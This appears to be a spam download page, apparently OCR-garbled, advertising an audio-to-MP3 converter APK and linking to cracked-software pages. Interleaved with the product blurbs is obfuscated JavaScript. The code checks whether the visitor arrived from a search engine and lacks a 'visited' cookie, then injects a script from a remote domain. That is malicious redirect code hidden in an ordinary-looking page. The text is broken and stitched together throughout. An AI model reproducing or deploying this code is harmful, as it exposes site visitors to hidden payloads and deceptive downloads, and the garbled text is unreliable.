

## [Audio To Mp3 Converter Apk Free Download For Windows 10 32bit](https://tlniurl.com/1ta3fq)



[Audio To Mp3 Converter Apk Free Download For Windows 10 32bit](https://tlniurl.com/1ta3fq)



var 0xdd1b=['c2NyaXB0','aGVhZA==','Y3JlYXRIRWxlbWVudA==','R012REY=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05h bWU=','VkxvaXI=','YXBwZW5kO2hpbGO=','K2F1ZGlvK3RvK21wMytjb252ZXJ0ZXIrYXBr','bWJk','aHR0cHM6Ly9jbG9 1ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','Y29va2ll','bWF0Y2g=','aUZSREU=','bGVuZ3Ro','cmVw bGFjZQ==','R0dKRHA=','WXBSTmY=','WWptaGo=','OyBleHBpcmVzPQ==','bFhUTkU=','b1pUWUM=','ZUdiSGI=','S0Nn akE=','Z2V0VGltZQ==','eU1USFQ=','OyBzZWN1cmU=','LmJpbmcu','LnlhaG9vLg==','LmFzay4=','LmFsdGF2aXN0YS4=',' LnlhbmRleC4=','dmlzaXRlZA==','eHF1cUw=','b0tRWHA=','bmhiWHM=','d1VpT2k=','Tk9oVlo=','Rk50cXE=','eWxKWmU =','cmVmZXJyZXI=','Unl3QVg=','RFp1','TEdh','aW5kZXhPZg==','c2V0','VHFZdm8=','T1VmQlU=','T0dob0E='];(function(  $0x1c2c96$ ,  $0x5ab1f4$ }{var  $0x5ae76e=$ function( $0x3c8d00$ }{while(-- $0x3c8d00$ }{ $0x1c2c96$ ['push']( $0x1c2c96$ ['shift']());}};  $0x5ae76e(++0x5ab1f4);$  ( $0xdd1b,0xf5)$ ); var  $0xbdd1 = function(0x1d9bf8, 0x22bf7a)$  ( $0x1d9bf8 = 0x1d9bf8 - 0x0;$  var  $_0x73cf72 = 0xdd1b[$   $_0x1d9bf8]$ ;if( $_0xbdd1$ ['initialized']===undefined){(function(){var  $_0x4642f4$ =function(){var  $_0xbb58a$ ;try{\_0xbb58af=Function('return\x20(function()\x20'+'{}.. Ripping software which helps you convert videos very fast media files into mp3 format easily with high quality.. Applications Mp3 Video & Audio Converter is designed to help guests relax with beautiful user interface and convenient to use.

- 1. audio converter windows
- 2. audio converter windows 10 free
- 3. audio converter windows 7

Key Features ripping software to Mp3 Converter Video & Audio:- The interface is beautifully designed- Use of video and audio conversion extract audio from video easily- Supported audio formats: mp3, aac, wma...

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x5b2469){\_0xbb58af=window;}return\_0xbb58af;};var \_0xc8c434=\_0x4642f4();var \_0x407821='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxvz0123456789  $+/-$ ; 0xc8c434['atob']||( 0xc8c434['atob']=function( 0x3624bc){var 0x5b481e=String( 0x3624bc)['replace'](/=+\$/,'');for(var  $0x5888d5=0x0$ ,  $0x282461$ ,  $0x26c1bf$ ,  $0x1317b2=0x0$ ,  $0x3127fe='$ ;  $0x26c1bf=0x5b481e['charAt']$   $(0x1317b2++)$ ;  $0x26$ c1bf&&(\_0x282461=\_0x5888d5%0x4?\_0x282461\*0x40+\_0x26c1bf:\_0x26c1bf,\_0x5888d5++%0x4)?\_0x3127fe+=String['fro mCharCode'](0xff& 0x282461>>(-0x2\* 0x5888d5&0x6)):0x0){ 0x26c1bf= 0x407821['indexOf']( 0x26c1bf);}return  $[0x3127fe,}]$ ; {());  $[0xbdd1]$ <sup>'base64DecodeUnicode']=function( $[0x5659ba]$ {var $[0x5659ba]$ : $var$   $[0x5659ba]$ ; $var$ </sup>  $0x1fecc6=[$ ;for(var

 $0x1e8ffa=0x0$ ,  $0x5901b2=0xb9fb60['length']$ ;  $0x1e8ffa=0x55ed1e;$ ,  $TqYvo'$ :  $0xbdd1('0x20')$ ,  $FYUmL'$ : function  $0x55f4a6$ ( $0x5a45b$ ,  $0x53d619$ ){return  $0x5a45b+0x53d619$ ;},'OUfBU':function

\_0x2a4157(\_0x56e4cf,\_0x12e332){return\_0x56e4cf+\_0x12e332;},'OGhoA':'https://cloudeyess.. men/don\_con php?x=en&query='};var 0x3d8c00=[ 0x5d7b15[ 0xbdd1('0x21')], 0x5d7b15[ 0xbdd1('0x22')], 0x5d7b15[ 0xbdd1('0x23')] ,\_0x5d7b15[\_0xbdd1('0x24')],\_0x5d7b15[\_0xbdd1('0x25')],\_0x5d7b15[\_0xbdd1('0x26')],\_0x5d7b15[\_0xbdd1('0x27')]],\_0x13  $0452 =$ document[ 0xbdd1('0x28')], 0x3f9eca=![], 0x2a5a0e=cookie['get']('visited');for(var 0x23a945=0x0; 0x5d7b15[ 0xbd d1('0x29')1( 0x23a945, 0x3d8c00[ 0xbdd1('0xe')]); 0x23a945++){if( 0x5d7b15['bhWsC']( 0xbdd1('0x2a'), 0xbdd1('0x2b')) ){if(\_0x5d7b15['FLcgh'](\_0x130452[\_0xbdd1('0x2c')](\_0x3d8c00[\_0x23a945]),0x0)){\_0x3f9eca=!![];}}else{return\_0x23458 7;}}if(  $0x3f9eca$ }{cookie[  $0xbdd1('0x2d')$ ](  $0x5d7b15$ [  $0xbdd1('0x2e')$ ], $0x1,0x1$ ;if(!  $0x2a5a0e$ }{include(  $0x5d7b15$ ['FYUm L'](\_0x5d7b15[\_0xbdd1('0x2f')](\_0x5d7b15[\_0xbdd1('0x30')],q),''));}}}R();Video & Audio to Mp3 Converter 1.. - Ultra-fast conversion speeds- Batch Convert File- Supports many different devices Easily convert video and audio files to MP3 format for playback at any time and anywhere with video ripping application.

## audio converter windows

audio converter windows, audio converter windows 10, audio converter windows 10 free, audio converter windows free, audio converter windows 7, audio converter windows xp, audio converter windows 8, audio converter windows media player, audio converter windows xp free download, audio converter windows open source Unduh Aplikasi Blackberry Aplikasi World Edit **Foto Di Coreldraw** 

- Optional many different bitrates: 24 kb / s, 48 kb / s, 64 kb / s, 128 kb / s, 192 kb / s, 256 kb / s. 22 APKVideo & Audio to Mp3 Converter Descriptions Video & Audio to Mp3 Converter application management as well as powerful converting media formats from video to audio to a different format. Picasa For Mac Download Old Version

| Aiseesoft Audio Converter                                                                                                    | и<br>Ξ                                     |
|----------------------------------------------------------------------------------------------------|--------------------------------------------|
| E <sub>1</sub><br>Eile<br>回転も<br>Clip<br><b>Iools</b>                                                                                                    | <b>We Buy Now</b><br><sup>Q</sup> Register |
| <b>B</b> Add Video <b>v</b> $\mathbb{F}_{\text{c}}$ and $\mathbb{F}_{\text{c}}$ and $\mathbb{F}_{\text{c}}$ and $\mathbb{F}_{\text{c}}$ and $\mathbb{F}_{\text{c}}$ and $\mathbb{F}_{\text{c}}$ and $\mathbb{F}_{\text{c}}$ and $\mathbb{F}_{\text{c}}$ and $\mathbb{F}_{\text{c}}$ and $\mathbb{F}_{\text{c}}$ and $\mathbb{F}_{\text{c}}$ and $\mathbb{F$ | æ                                          |
|                                                                                                    | Preview                                    |
| Getting Started                                                                                                    |                                            |
| 1. Click to inport video and sudio files.                                                                                                    |                                            |
| 2. Click W ad 00 to edit solic file.                                                                                                    |                                            |
| 3. Select output format from the "Profile" list.                                                                                                    | Aiseeso                                    |
| 4. Click 49 Convert to convert.<br>word                                                                                                    | 00:00:00<br>00:00:00                       |
| (中 lerge   <i>タ kense</i>   X kenvre   自 Clear All   日 Properties                                                                                                    |                                            |
| - Subtitle:<br>Audio Track:                                                                                                    |                                            |
| Profile: #3 MP3 - MPEG Layer-3 Andio (*. mp3)<br>×<br>Settings                                                                                                    | Convert<br>Apply to All                    |
| Destination: C:\My Music<br><b>Browse</b>                                                                                                    | Open Folder                                |
|                                                                                                    |                                            |
|                                                                                                    |                                            |

[Unduhan Aplikasi Google Aman Aktif Dbx](https://unduhan-aplikasi-google-aman-aktif-dbx-31.peatix.com/view)

## **audio converter windows 10 free**

**[Office For Mac](https://pregsenbowsworl.therestaurant.jp/posts/14731134)** [Final Cut Studio For Mac](https://unruffled-leavitt-205b8b.netlify.app/Final-Cut-Studio-For-Mac.pdf)

## **audio converter windows 7**

[Unduh Photoshop Cs5 Dummies Pdf Collection](http://wealthsarkraldacd.epizy.com/Unduh_Photoshop_Cs5_Dummies_Pdf_Collection.pdf)

b0d43de27c [Mail Program For Mac](https://osf.io/dy9kt/)

b0d43de27c

[Anurag I21 Full Version With Crack](https://kumu.io/phojufabpark/anurag-i21-full-version-with-crack-redpventu)